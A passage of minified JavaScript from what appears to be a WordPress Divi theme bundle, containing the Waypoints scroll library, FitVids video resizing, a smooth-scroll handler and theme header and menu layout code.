/>').on("load.mfploader",function(){t.hasSize=!0}).on("error.mfploader",function(){t.hasSize=!0,t.loadError=!0,y("LazyLoadError",t)}).attr("src",t.src)),t.preloaded=!0}}}});var F,D,N,W="retina";c.magnificPopup.registerModule(W,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(1<window.devicePixelRatio){var i=_.st.retina,n=i.ratio;1<(n=isNaN(n)?n():n)&&(b("ImageHasSize."+W,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})}),b("ElementParse."+W,function(e,t){t.src=i.replaceSrc(t,n)}))}}}}),F="ontouchstart"in window,D=function(){v.off("touchmove"+N+" touchend"+N)},N=".mfpFastClick",c.fn.mfpFastClick=function(l){return c(this).each(function(){var t,i,n,a,o,s,r,e=c(this);F&&e.on("touchstart"+N,function(e){o=!1,r=1,s=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],n=s.clientX,a=s.clientY,v.on("touchmove"+N,function(e){s=e.originalEvent?e.originalEvent.touches:e.touches,r=s.length,s=s[0],(10<Math.abs(s.clientX-n)||10<Math.abs(s.clientY-a))&&(o=!0,D())}).on("touchend"+N,function(e){D(),o||1<r||(t=!0,e.preventDefault(),clearTimeout(i),i=setTimeout(function(){t=!1},1e3),l())})}),e.on("click"+N,function(){t||l()})})},c.fn.destroyMfpFastClick=function(){c(this).off("touchstart"+N+" click"+N),F&&v.off("touchmove"+N+" touchend"+N)},o()}),function(){"use strict";function t(e){if(!e)throw new Error("No options passed to Waypoint constructor");if(!e.element)throw new Error("No element option passed to Waypoint constructor");if(!e.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+i,this.options=t.Adapter.extend({},t.defaults,e),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=e.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),o[this.key]=this,i+=1}var i=0,o={};t.prototype.queueTrigger=function(e){this.group.queueTrigger(this,e)},t.prototype.trigger=function(e){this.enabled&&this.callback&&this.callback.apply(this,e)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete o[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(e){var t=[];for(var i in o)t.push(o[i]);for(var n=0,a=t.length;n<a;n++)t[n][e]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(e){this.element=e,this.Adapter=m.Adapter,this.adapter=new this.Adapter(e),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},e.waypointContextKey=this.key,n[e.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,n={},m=window.Waypoint,e=window.onload;t.prototype.add=function(e){var t=e.options.horizontal?"horizontal":"vertical";this.waypoints[t][e.key]=e,this.refresh()},t.prototype.checkEmpty=function(){var e=this.Adapter.isEmptyObject(this.waypoints.horizontal),t=this.Adapter.isEmptyObject(this.waypoints.vertical);e&&t&&(this.adapter.off(".waypoints"),delete n[this.key])},t.prototype.createThrottledResizeHandler=function(){function e(){t.handleResize(),t.didResize=!1}var t=this;this.adapter.on("resize.waypoints",function(){t.didResize||(t.didResize=!0,m.requestAnimationFrame(e))})},t.prototype.createThrottledScrollHandler=function(){function e(){t.handleScroll(),t.didScroll=!1}var t=this;this.adapter.on("scroll.waypoints",function(){(!t.didScroll||m.isTouch)&&(t.didScroll=!0,m.requestAnimationFrame(e))})},t.prototype.handleResize=function(){m.Context.refreshAll()},t.prototype.handleScroll=function(){var e={},t={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in t){var n=t[i],a=n.newScroll>n.oldScroll?n.forward:n.backward;for(var o in this.waypoints[i]){var s=this.waypoints[i][o],r=n.oldScroll<s.triggerPoint,l=n.newScroll>=s.triggerPoint;(r&&l||!r&&!l)&&(s.queueTrigger(a),e[s.group.id]=s.group)}}for(var d in e)e[d].flushTriggers();this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}},t.prototype.innerHeight=function(){return this.element==this.element.window?m.viewportHeight():this.adapter.innerHeight()},t.prototype.remove=function(e){delete this.waypoints[e.axis][e.key],this.checkEmpty()},t.prototype.innerWidth=function(){return this.element==this.element.window?m.viewportWidth():this.adapter.innerWidth()},t.prototype.destroy=function(){var e=[];for(var t in this.waypoints)for(var i in this.waypoints[t])e.push(this.waypoints[t][i]);for(var n=0,a=e.length;n<a;n++)e[n].destroy()},t.prototype.refresh=function(){var e,t=this.element==this.element.window,i=t?void 0:this.adapter.offset(),n={};for(var a in this.handleScroll(),e={horizontal:{contextOffset:t?0:i.left,contextScroll:t?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:t?0:i.top,contextScroll:t?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}}){var o=e[a];for(var s in this.waypoints[a]){var r,l,d,c,_=this.waypoints[a][s],p=_.options.offset,u=_.triggerPoint,h=0,f=null==u;_.element!==_.element.window&&(h=_.adapter.offset()[o.offsetProp]),"function"==typeof p?p=p.apply(_):"string"==typeof p&&(p=parseFloat(p),-1<_.options.offset.indexOf("%")&&(p=Math.ceil(o.contextDimension*p/100))),r=o.contextScroll-o.contextOffset,_.triggerPoint=h+r-p,l=u<o.oldScroll,d=_.triggerPoint>=o.oldScroll,c=!l&&!d,!f&&(l&&d)?(_.queueTrigger(o.backward),n[_.group.id]=_.group):!f&&c?(_.queueTrigger(o.forward),n[_.group.id]=_.group):f&&o.oldScroll>=_.triggerPoint&&(_.queueTrigger(o.forward),n[_.group.id]=_.group)}}return m.requestAnimationFrame(function(){for(var e in n)n[e].flushTriggers()}),this},t.findOrCreateByElement=function(e){return t.findByElement(e)||new t(e)},t.refreshAll=function(){for(var e in n)n[e].refresh()},t.findByElement=function(e){return n[e.waypointContextKey]},window.onload=function(){e&&e(),t.refreshAll()},m.requestAnimationFrame=function(e){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)}).call(window,e)},m.Context=t}(),function(){"use strict";function s(e,t){return e.triggerPoint-t.triggerPoint}function r(e,t){return t.triggerPoint-e.triggerPoint}function t(e){this.name=e.name,this.axis=e.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),i[this.axis][this.name]=this}var i={vertical:{},horizontal:{}},n=window.Waypoint;t.prototype.add=function(e){this.waypoints.push(e)},t.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},t.prototype.flushTriggers=function(){for(var e in this.triggerQueues){var t=this.triggerQueues[e],i="up"===e||"left"===e;t.sort(i?r:s);for(var n=0,a=t.length;n<a;n+=1){var o=t[n];(o.options.continuous||n===t.length-1)&&o.trigger([e])}}this.clearTriggerQueues()},t.prototype.next=function(e){this.waypoints.sort(s);var t=n.Adapter.inArray(e,this.waypoints);return t===this.waypoints.length-1?null:this.waypoints[t+1]},t.prototype.previous=function(e){this.waypoints.sort(s);var t=n.Adapter.inArray(e,this.waypoints);return t?this.waypoints[t-1]:null},t.prototype.queueTrigger=function(e,t){this.triggerQueues[t].push(e)},t.prototype.remove=function(e){var t=n.Adapter.inArray(e,this.waypoints);-1<t&&this.waypoints.splice(t,1)},t.prototype.first=function(){return this.waypoints[0]},t.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},t.findOrCreate=function(e){return i[e.axis][e.name]||new t(e)},n.Group=t}(),function(){"use strict";function i(e){this.$element=n(e)}var n=window.jQuery,e=window.Waypoint;n.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,t){i.prototype[t]=function(){var e=Array.prototype.slice.call(arguments);return this.$element[t].apply(this.$element,e)}}),n.each(["extend","inArray","isEmptyObject"],function(e,t){i[t]=n[t]}),e.adapters.push({name:"jquery",Adapter:i}),e.Adapter=i}(),function(){"use strict";function e(n){return function(){var t=[],i=arguments[0];return n.isFunction(arguments[0])&&((i=n.extend({},arguments[1])).handler=arguments[0]),this.each(function(){var e=n.extend({},i,{element:this});"string"==typeof e.context&&(e.context=n(this).closest(e.context)[0]),t.push(new a(e))}),t}}var a=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=e(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=e(window.Zepto))}(),function(o){"use strict";o.fn.fitVids=function(e){var i={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var t=document.head||document.getElementsByTagName("head")[0],n=document.createElement("div");n.innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',t.appendChild(n.childNodes[1])}return e&&o.extend(i,e),this.each(function(){var e=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];i.customSelector&&e.push(i.customSelector);var a=".fitvidsignore";i.ignore&&(a=a+", "+i.ignore);var t=o(this).find(e.join(","));(t=(t=t.not("object object")).not(a)).each(function(e){var t=o(this);if(!(0<t.parents(a).length||"embed"===this.tagName.toLowerCase()&&t.parent("object").length||t.parent(".fluid-width-video-wrapper").length)){t.css("height")||t.css("width")||!isNaN(t.attr("height"))&&!isNaN(t.attr("width"))||(t.attr("height",9),t.attr("width",16));var i=("object"===this.tagName.toLowerCase()||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height())/(isNaN(parseInt(t.attr("width"),10))?t.width():parseInt(t.attr("width"),10));if(!t.attr("id")){var n="fitvid"+e;t.attr("id",n)}t.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*i+"%"),t.removeAttr("height").removeAttr("width")}})})}}(window.jQuery||window.Zepto),function(){function o(){if(document.body){var e=document.body,t=document.documentElement,i=window.innerHeight,n=e.scrollHeight;if(f=0<=document.compatMode.indexOf("CSS")?t:e,p=e,b.keyboardSupport&&r("keydown",s),h=!0,top!=self)u=!0;else if(i<n&&(e.offsetHeight<=i||t.offsetHeight<=i)){var a=!1;if(t.style.height="auto",setTimeout(function(){a||t.scrollHeight==document.height||(a=!0,setTimeout(function(){t.style.height=document.height+"px",a=!1},500))},10),f.offsetHeight<=i){var o=document.createElement("div");o.style.clear="both",e.appendChild(o)}}b.fixedBackground||(e.style.backgroundAttachment="scroll",t.style.backgroundAttachment="scroll")}}function l(p,u,h,f){if(f||(f=1e3),i=0<(i=u)?1:-1,n=0<(n=h)?1:-1,w.x===i&&w.y===n||(w.x=i,w.y=n,y=[],x=0),1!=b.accelerationMax){var e=+new Date-x;if(e<b.accelerationDelta){var t=(1+30/e)/2;1<t&&(t=Math.min(t,b.accelerationMax),u*=t,h*=t)}x=+new Date}var i,n;if(y.push({x:u,y:h,lastX:u<0?.99:-.99,lastY:h<0?.99:-.99,start:+new Date}),!C){var m=p===document.body,g=function(e){for(var t=+new Date,i=0,n=0,a=0;a<y.length;a++){var o=y[a],s=t-o.start,r=s>=b.animationTime,l=r?1:s/b.animationTime;b.pulseAlgorithm&&(l=1<=(_=l)?1:_<=0?0:(1==b.pulseNormalize&&(b.pulseNormalize/=v(1)),v(_)));var d=o.x*l-o.lastX>>0,c=o.y*l-o.lastY>>0;i+=d,n+=c,o.lastX+=d,o.lastY+=c,r&&(y.splice(a,1),a--)}var _;m?window.scrollBy(i,n):(i&&(p.scrollLeft+=i),n&&(p.scrollTop+=n)),u||h||(y=[]),y.length?I(g,p,f/b.frameRate+1):C=!1};I(g,p,0),C=!0}}function s(e){var t=e.target,i=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==g.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||i)return!0;if(c(t,"button")&&e.keyCode===g.spacebar)return!0;var n=0,a=0,o=d(p),s=o.clientHeight;switch(o==document.body&&(s=window.innerHeight),e.keyCode){case g.up:a=-b.arrowScroll;break;case g.down:a=b.arrowScroll;break;case g.spacebar:a=-(e.shiftKey?1:-1)*s*.9;break;case g.pageup:a=.9*-s;break;case g.pagedown:a=.9*s;break;case g.home:a=-o.scrollTop;break;case g.end:var r=o.scrollHeight-o.scrollTop-s;a=0<r?r+10:0;break;case g.left:n=-b.arrowScroll;break;case g.right:n=b.arrowScroll;break;default:return!0}l(o,n,a),e.preventDefault()}function a(e,t){for(var i=e.length;i--;)k[T(e[i])]=t;return t}function d(e){var t=[],i=f.scrollHeight;do{var n=k[T(e)];if(n)return a(t,n);if(t.push(e),i===e.scrollHeight){if(!u||f.clientHeight+10<i)return a(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return a(t,e)}while(e=e.parentNode)}function r(e,t,i){window.addEventListener(e,t,i||!1)}function c(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function _(e,t){return Math.floor(e/t)==e/t}function v(e){var t,i;return(e*=b.pulseScale)<1?t=e-(1-Math.exp(-e)):(e-=1,t=(i=Math.exp(-1))+(1-Math.exp(-e))*(1-i)),t*b.pulseNormalize}var p,e={frameRate:150,animationTime:400,stepSize:80,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},b=e,u=!1,w={x:0,y:0},h=!1,f=document.documentElement,m=[120,120,120],g={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},y=(b=e,[]),C=!1,x=+new Date,k={};setInterval(function(){k={}},1e4);var t,T=(t=0,function(e){return e.uniqueID||(e.uniqueID=t++)}),I=window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,i){window.setTimeout(e,i||1e3/60)},i=/chrome/i.test(window.navigator.userAgent),n=null;"onwheel"in document.createElement("div")?n="wheel":"onmousewheel"in document.createElement("div")&&(n="mousewheel");var z=0<document.body.className.split(" ").filter(function(e){return"et_smooth_scroll"===e}).length;n&&i&&z&&(r(n,function(e){h||o();var t=e.target,i=d(t);if(!i||e.defaultPrevented||c(p,"embed")||c(t,"embed")&&/\.pdf/i.test(t.src))return!0;var n=e.wheelDeltaX||0,a=e.wheelDeltaY||0;if(n||a||(a=e.wheelDelta||0),!b.touchpadSupport&&function(e){if(e)return e=Math.abs(e),m.push(e),m.shift(),clearTimeout(void 0),!(_(m[0],120)&&_(m[1],120)&&_(m[2],120))}(a))return!0;1.2<Math.abs(n)&&(n*=b.stepSize/120),1.2<Math.abs(a)&&(a*=b.stepSize/120),l(i,-n,-a),e.preventDefault()}),r("mousedown",function(e){p=e.target}),r("load",o)),window.ET_SmoothScroll={toggleKeydown:function(e){var t,i,n;e?r("keydown",s):(t="keydown",i=s,window.removeEventListener(t,i,n||!1))}}}(),function(P){function f(e){var t,i=P("body"),n=P("#logo"),a=parseInt(n.attr("data-actual-width")),o=parseInt(n.attr("data-actual-height")),s=parseInt(n.attr("data-height-percentage")),r=P("#et-top-navigation"),l=parseInt(r.attr("data-height")),d=parseInt(r.attr("data-fixed-height")),c=P("#main-header"),_=i.hasClass("et_header_style_split"),p=c.hasClass("et-fixed-header"),u=i.hasClass("et_hide_primary_logo"),h=i.hasClass("et_hide_fixed_logo"),f=p?l:d;e=void 0!==e&&e,_&&!window.et_is_vertical_nav&&(e&&(f=l),t=a*((f*(s/100)+22)/o),u&&(p||e)&&(t=0),!h||p||e||(t=0),P(".et_header_style_split .centered-inline-logo-wrap").css({width:t}))}function t(e){var t=P(".et_header_style_slide .et_slide_in_menu_container"),i=P(".et_header_style_slide #page-container, .et_header_style_slide.et_fixed_nav #main-header"),n=P(".et_header_style_slide #main-header"),a=t.hasClass("et_pb_slide_menu_opened"),o=void 0!==e?e:"auto",s=P("body").hasClass("et_boxed_layout"),r=s?parseFloat(P("#page-container").css("margin-left")):0,l=t.innerWidth();"auto"!==o&&(a&&"open"===o||!a&&"close"===o)||(a?(t.css({right:"-"+l+"px"}),i.css({left:"0"}),s&&O&&n.css({left:r+"px"}),setTimeout(function(){t.css({display:"none"})},700)):(t.css({display:"block"}),setTimeout(function(){if(t.css({right:"0"}),i.css({left:"-"+(l-r)+"px"}),s&&O){var e=l-2*r<0?Math.abs(l-2*r):"-"+(l-2*r);e<l&&n.css({left:e+"px"})}},50)),P("body").toggleClass("et_pb_slide_menu_active"),t.toggleClass("et_pb_slide_menu_opened"))}function i(){if(O&&!(parseInt(W.width())<=980)){var e=parseInt(P("#main-header").innerHeight());P("html, body").animate({scrollTop:P("form.checkout").offset().top-100-e},1e3)}}function m(){var e=P(".et_header_style_fullscreen .et_slide_in_menu_container"),t=e.find(".et_slide_menu_top").innerHeight();e.toggleClass("et_pb_fullscreen_menu_opened"),P("body").toggleClass("et_pb_fullscreen_menu_active"),e.hasClass("et_pb_fullscreen_menu_opened")?(e.addClass("et_pb_fullscreen_menu_animated"),e.css({"padding-top":t+20})):setTimeout(function(){e.removeClass("et_pb_fullscreen_menu_animated")},1e3)}window.et_calculating_scroll_position=!1,window.et_side_nav_links_initialized=!1;var g,v,M=P(".single.et_pb_pagebuilder_layout.et_full_width_page"),b=(navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/),navigator.userAgent.match(/iPad/),P(".container")),O=(b.width(),P("body").hasClass("et_fixed_nav")||P("body").hasClass("et_vertical_fixed")),w=P("body").hasClass("et_vertical_fixed"),y=P("body").hasClass("rtl"),C=P("body").hasClass("et_hide_nav"),x=P("body").hasClass("et_header_style_left"),k=P("#top-header"),H=P("#main-header"),q=P("#page-container"),L=P("#main-content .container:first-child"),F=L.find(".et_post_meta_wrapper:first"),D=F.find("h1.entry-title"),N=(L.find(".entry-content:first"),P("body.single-post")),W=P(window),T=!1,I=P(".et_header_style_split"),z=P("#et-top-navigation"),S=(P("#logo"),P("body.et_pb_pagebuilder_layout .et_pb_section:visible:first")),e="ontouchstart"in window||navigator.maxTouchPoints,n=P("#et-secondary-menu a.et-cart-info");if(0<P(".woocommerce .woocommerce-product-gallery").length){var a=P(".woocommerce-product-gallery")[0],o=a.outerHTML.replace("data-columns","data-cols");a.outerHTML=o}if(0<n.length&&0<P(".shop_table.cart").length&&P(document.body).on("updated_wc_div",function(){var e,t=0;P(".shop_table.cart").find(".product-quantity input").each(function(){t+=parseInt(P(this).val())}),e=(e=1===t?DIVI.item_count:DIVI.items_count).replace("%d",t),n.find("span").text(e)}),P(document).ready(function(){function e(){var e=P("#main-header > .container > .logo_container"),t=P(".centered-inline-logo-wrap > .logo_container"),i=z.children("nav").children("ul").children("li").size(),n=Math.round(i/2)-1,a=window.innerWidth||W.width();980<a&&e.length&&P("body").hasClass("et_header_style_split")&&(P('<li class="centered-inline-logo-wrap"></li>').insertAfter(z.find("nav > ul >li:nth("+n+")")),e.appendTo(z.find(".centered-inline-logo-wrap"))),a<=980&&t.length&&(t.prependTo("#main-header > .container"),P("#main-header .centered-inline-logo-wrap").remove())}function c(){var e=P("body");if(e.hasClass("et_boxed_layout")&&e.hasClass("et_vertical_fixed")&&e.hasClass("et_vertical_right")){var t=parseFloat(P("#page-container").css("margin-right"));t=(t+=parseFloat(P("#et-main-area").css("margin-right"))-225)<0?0:t,P("#main-header").addClass("et_vertical_menu_set").css({left:"",right:t})}}function A(e){setTimeout(function(){var e=P("body"),t=P("#wpadminbar"),i=P("#top-header"),n=0;t.length&&(n+=t.innerHeight()),i.length&&i.is(":visible")&&(n+=i.innerHeight()),!window.et_is_vertical_nav&&e.hasClass("et_fixed_nav")&&P("#main-header").css("top",n)},e)}function _(){var e=P("body"),t=P(document).height(),i=P(window).height()+g+200;(e.hasClass("et_hide_nav")||e.hasClass("et_hide_nav_disabled")&&e.hasClass("et_fixed_nav"))&&(i<t?(e.hasClass("et_hide_nav_disabled")&&(e.addClass("et_hide_nav"),e.removeClass("et_hide_nav_disabled")),P("#main-header").css("transform","translateY(-"+g+"px)"),P("#top-header").css("transform","translateY(-"+g+"px)")):(P("#main-header").css({transform:"translateY(0)",opacity:"1"}),P("#top-header").css({transform:"translateY(0)",opacity:"1"}),e.removeClass("et_hide_nav"),e.addClass("et_hide_nav_disabled")),p())}function E(e,t){var i={};i[t]=e.css(t),e.attr({"data-fix-page-container":"on"}).data({fix_page_container_style:i})}function j(e,t){if(void 0===e)return!1;var i=e.split("|");return void 0!==i[t]&&i[t]}function p(){var t,i,e=parseInt(W.width()),n=P("#top-header"),a=P("body.et_pb_pagebuilder_layout .et_pb_section:visible:first"),o=n.length&&n.is(":visible")?parseInt(n.innerHeight()):0,s=0;if(P('*[data-fix-page-container="on"]').each(function(){var e=P(this),t=e.data();e.css(t.fix_page_container_style)}),980<e&&!H.attr("data-height-loaded")&&H.attr({"data-height-onload":parseInt(H.height()),"data-height-loaded":!0}),e<=980?(t=parseInt(H.innerHeight())+o-1,window.et_is_transparent_nav&&!a.length&&(t+=58)):(t=parseInt(H.attr("data-height-onload"))+o,window.et_is_transparent_nav&&!window.et_is_vertical_nav&&L.length&&(t+=58),H.clone().addClass("main-header-clone et-fixed-header").css({opacity:0,position:"fixed",top:"auto",right:0,bottom:0,left:0}).appendTo(P("body")),s=P(".main-header-clone").height(),P(".main-header-clone").remove()),H.attr({"data-fixed-height-onload":s}),window.et_is_transparent_nav&&!window.et_is_vertical_nav){a.addClass("et_pb_section_first");var r=a.length,l=r&&N.length,d=M.length&&D.length,c=M.length&&0===D.length,_=a.is(".et_pb_fullwidth_section"),p=e<=980&&L.length;if(!l||c&&_)if(_){var u=a.children(".et_pb_module:visible:first");if(c&&_&&980<e&&(t-=58),u.is(".et_pb_slider")){var h=u.find(".et_pb_slide_image"),f=u.find(".et_pb_slide"),m=u.find(".et_pb_slide .et_pb_container"),g=0-parseInt(h.height())/2,v=u.find(".et-pb-slider-arrows a"),b=v.height();E(f,"paddingTop"),f.css({paddingTop:t}),m.css({"min-height":""}),E(h,"marginTop"),h.css({marginTop:g}),E(v,"marginTop"),v.css({marginTop:t/2-b/2});var w=0;u.find(".et_pb_slide").each(function(){var e=P(this),t=e.find(".et_pb_container");e.show(),t.css({"min-height":""});var i=t.innerHeight();w<i&&(w=i),e.is(':not(".et-pb-active-slide")')&&e.hide()}),E(m,"min-height"),m.css({"min-height":w})}else if(u.is(".et_pb_fullwidth_header")){u.removeAttr("style");var y=parseInt(u.css("paddingTop"));E(u,"paddingTop"),u.css({paddingTop:t+y})}else if(u.is(".et_pb_fullwidth_portfolio"))E(u,"paddingTop"),u.css({paddingTop:t});else if(u.is(".et_pb_map_container")){var C=u.find(".et_pb_map");C.css({height:""}),u.find(".et_pb_map").css({height:t+parseInt(C.css("height"))}),u.addClass("et_beneath_transparent_nav")}else if(u.is(".et_pb_fullwidth_menu"))E(u,"marginTop"),u.css({marginTop:t});else if(u.is(".et_pb_fullwidth_code")){var x=u;x.css({paddingTop:""});var k=parseInt(x.css("paddingTop"));E(x,"paddingTop"),x.css({paddingTop:t+k})}else u.is(".et_pb_post_title")?(E(u,"paddingTop"),u.css({paddingTop:t+50})):u.length||(i=parseFloat(a.css("paddingTop")),E(a,"paddingTop"),a.data("is_hide_nav")||a.css({paddingTop:i+t}),clearTimeout(window.et_fallback_transparent_adjustment_timeout),window.et_fallback_transparent_adjustment_timeout=setTimeout(function(){var e=P("body").hasClass("et_hide_nav")&&"matrix(1, 0, 0, 1, 0, 0)"!==P("#main-header").css("transform");e?a.css({paddingTop:""}):a.css({paddingTop:i+t}),a.data("is_hide_nav",e)},300))}else if(r){a.css({paddingTop:""});var T,I=j(a.attr("data-padding"),0),z=j(a.attr("data-padding-tablet"),0),S=j(a.attr("data-padding-phone"),0);I||z||S?(980<e&&I?a.css({paddingTop:I}):767<e&&z?a.css({paddingTop:z}):S&&a.css({paddingTop:S}),T=parseInt(a.css("paddingTop")),a.css({paddingTop:t+T})):(i=t+parseInt(a.css("paddingBottom")),E(a,"paddingTop"),a.css({paddingTop:i}))}else p?L.css({paddingTop:t}):P("#main-content .container:first-child").css({paddingTop:t});else L.css({paddingTop:""}),e<980&&(t+=40),_&&a.css({paddingTop:"0"}),d?F.css({paddingTop:t}):c?(E(a,"paddingTop"),a.css({paddingTop:t})):(E(L,"paddingTop"),L.css({paddingTop:t}));P("#et_fix_page_container_position").length||P("<style />",{id:"et_fix_page_container_position",text:"#page-container{ padding-top: 0 !important;}"}).appendTo("head")}else O&&q.css("paddingTop",t);A(0)}function t(){if(O&&et_calculate_header_values(),p(),window.et_is_minified_js&&window.et_is_transparent_nav&&!window.et_is_vertical_nav&&P(window).trigger("resize"),window.hasOwnProperty("et_location_hash")&&""!==window.et_location_hash&&function(){if(0!==P(window.et_location_hash).length){var e=P(window.et_location_hash+" .et_pb_map_container"),t=e.children(".et_pb_map"),i=P(window.et_location_hash);i.css("display",window.et_location_hash_style);var n=4e3<(void 0!==i.offset().top?i.offset().top:0)?1600:800;e.length&&google.maps.event.trigger(t[0],"resize"),setTimeout(function(){et_pb_smooth_scroll(i,!1,n,"swing"),setTimeout(function(){et_pb_smooth_scroll(i,!1,150,"linear")},n+25)},700)}}(),x&&!window.et_is_vertical_nav&&($logo_width=parseInt(P("#logo").width()),y?z.css("padding-right",$logo_width+30):z.css("padding-left",$logo_width+30)),P("p.demo_store").length&&P("#footer-bottom").css("margin-bottom",P("p.demo_store").innerHeight()),P.fn.waypoint){var t;if(w&&(t=P("#main-content")).waypoint({handler:function(e){f(),"down"===e?P("#main-header").addClass("et-fixed-header"):P("#main-header").removeClass("et-fixed-header")}}),O){window.et_is_transparent_nav&&!window.et_is_vertical_nav&&S.length?(t=S.is(".et_pb_fullwidth_section")?S.children(".et_pb_module:visible:first"):S.find(".et_pb_row:visible:first")).length||(t=P("body.et_pb_pagebuilder_layout .et_pb_module:visible:first")):t=P(window.et_is_transparent_nav&&!window.et_is_vertical_nav&&L.length?"#content-area":"#main-content");var o=!0;setTimeout(function(){o=!1},0),t.waypoint({offset:function(){if(T&&(setTimeout(function(){et_calculate_header_values()},200),T=!1),C)return v-g-200;var e=t.offset();return e.top<v&&(v=0-(v-e.top)),v},handler:function(e){if(f(),"down"===e){if(o&&0===W.scrollTop())return;if(H.addClass("et-fixed-header"),q.addClass("et-animated-content"),k.addClass("et-fixed-header"),!C&&!window.et_is_transparent_nav&&!P(".mobile_menu_bar_toggle").is(":visible")){var t,i,n,a=k.length?parseInt(k.height()):0;t=H.clone().addClass("et-fixed-header, et_header_clone").css({transition:"none",display:"none"}),i=parseInt(t.prependTo("body").height()),window.et_is_vertical_nav||(n=parseInt(q.css("padding-top"))-i-a+1,q.css("margin-top",-n)),P(".et_header_clone").remove()}}else H.removeClass("et-fixed-header"),k.removeClass("et-fixed-header"),q.css("margin-top","-1px");setTimeout(function(){u()},400)}})}C&&_()}}function i(){P(".et_search_form_container").hasClass("et_pb_is_animating")||(P(".et_menu_container").removeClass("et_pb_menu_hidden et_pb_no_animation").addClass("et_pb_menu_visible"),P(".et_search_form_container").removeClass("et_pb_search_visible et_pb_no_animation").addClass("et_pb_search_form_hidden et_pb_is_animating"),setTimeout(function(){P(".et_menu_container").addClass("et_pb_no_animation"),P(".et_search_form_container").addClass("et_pb_no_animation").removeClass("et_pb_is_animating")},1e3))}function u(){var e=P(".et_search_form_container"),t=P("body");if(e.hasClass("et_pb_search_visible")){var i=P("#main-header").innerHeight(),n=P("#top-menu").width(),a=P("#top-menu li a").css("font-size");e.css({height:i+"px"}),e.find("input").css("font-size",a),t.hasClass("et_header_style_left")?e.find("form").css("max-width",n+60):e.css("max-width",n+60)}}function n(){P(window).off("scroll",window.et_pb_window_side_nav_scroll_init),P("#main-content .et_pb_side_nav").off("click",".et_pb_side_nav a"),P("#main-content .et_pb_side_nav").remove(),et_pb_side_nav_page_init()}var a=P("ul.nav, ul.menu"),o=(P("#et_search_icon"),P("body").hasClass("et_is_customize_preview"));window.et_pb_init_nav_menu(a),(I.length&&!window.et_is_vertical_nav||o)&&(e(),P(window).resize(function(){e()})),P("ul.et_disable_top_tier").length&&P("ul.et_disable_top_tier > li > 